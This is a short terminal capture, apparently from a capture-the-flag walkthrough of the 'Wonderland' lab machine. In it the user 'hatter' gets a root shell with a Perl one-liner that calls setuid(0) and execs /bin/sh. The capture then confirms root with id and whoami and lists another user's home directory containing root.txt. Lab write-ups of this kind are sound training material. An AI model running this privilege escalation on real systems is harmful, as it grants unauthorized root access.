 hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
# whoami
root
# pwd
/home/hatter
# cd ../alice
# ls -l
total 12
-rw-rw-r-- 1 alice alice   33 Sep 12 17:01 random.py
-rw------- 1 root  root    66 May 25  2020 root.txt
-rw-r--r-- 1 root  root  3577 May 25  2020 walrus_and_the_carpenter.py
#